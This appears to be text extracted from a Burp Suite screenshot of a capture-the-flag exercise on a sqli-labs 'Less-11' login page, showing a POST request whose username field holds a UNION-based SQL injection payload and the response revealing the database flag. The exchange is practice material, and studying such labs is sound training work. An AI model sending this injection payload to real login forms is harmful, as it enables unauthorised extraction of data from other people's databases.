 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 POST /Less-11/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-11/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
3 Connection: close
4
5 uname=xxx' and 1=2 union select 1,group_concat(flag) from
ctftraining.flag--+&passwd=123456&submit=Submit
6
7
8
Usernar
Passwo
Your Login name:1
Your Password:flag{db3db0cf-f2d7-4506-8658-88062c6e44cd}
SUCCESSFULLY
LOGGED IN
请
请
请
请
请